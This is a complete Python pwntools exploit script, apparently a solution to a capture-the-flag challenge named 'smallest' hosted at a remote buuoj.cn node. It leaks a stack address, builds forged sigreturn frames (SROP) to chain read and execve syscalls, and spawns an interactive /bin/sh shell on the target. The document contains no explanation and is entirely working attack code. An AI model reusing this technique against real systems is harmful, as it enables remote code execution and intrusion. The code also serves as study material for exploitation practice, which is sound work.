 1 from pwn import *
2 context(log_level = 'debug',arch = 'amd64',os = 'linux')
3
4 #sh = process("./smallest")
5 sh = remote("node3.buuoj.cn","29122")
6
7 start_addr = 0x00000000004000B0
8 syscall_ret = 0x00000000004000BE
9 start_void_rax_addr = 0x00000000004000B3
10
11 payload = p64(start_addr) + p64(start_void_rax_addr) + p64(start_addr)
12 sh.send(payload)
13 sleep(0.3)
14
15 sh.send('\xb3')
16 stack_addr = u64(sh.recv()[0x148:0x148+8])
17 print hex(stack_addr)
18
19 sigframe = SigreturnFrame()
20 sigframe.rax = constants.SYS_read
21 sigframe.rdi = 0
22 sigframe.rdx = 0x400
23 sigframe.rsi = stack_addr
24 sigframe.rsp = stack_addr
25 sigframe.rip = syscall_ret
26
27 payload = p64(start_addr) + 'sigretaa' + str(sigframe)
28 sh.send(payload)
29 sleep(0.3)
30
31 trigger_sigret = p64(syscall_ret) + 'a'*7
32 sh.send(trigger_sigret)
33 sleep(0.3)
34
35 sigframe = SigreturnFrame()
36 sigframe.rax = constants.SYS_execve
37 sigframe.rsp = stack_addr
38 sigframe.rsi = 0
39 sigframe.rdx = 0
40 sigframe.rdi = stack_addr + 0x150
41 sigframe.rip = syscall_ret
42 payload = (p64(start_addr) + 'sigretaa' + str(sigframe)).ljust(0x150,'a') + "/bin/sh\x00"
43 sh.send(payload)
44 sleep(0.3)
45 sh.send(trigger_sigret)
46
47 sh.interactive()